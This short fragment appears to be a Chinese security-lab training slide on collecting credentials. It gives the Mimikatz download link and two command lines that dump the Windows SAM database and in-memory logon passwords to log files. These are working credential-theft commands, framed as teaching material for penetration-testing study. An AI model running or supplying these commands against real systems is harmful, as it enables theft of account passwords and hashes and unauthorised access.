 凭证信息收集
合天网安实验室
03
Mimikatz
mimikatz For Win10下载：
https://github.com/gentilkiwi/mimikatz/releases
本地非交互式凭证获取：
mimikatz.exe "log res.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit  "
mimikatz.exe   "log logon.txt"     "privilege::debug"   "  sekurlsa::logonpasswords"   "  exit"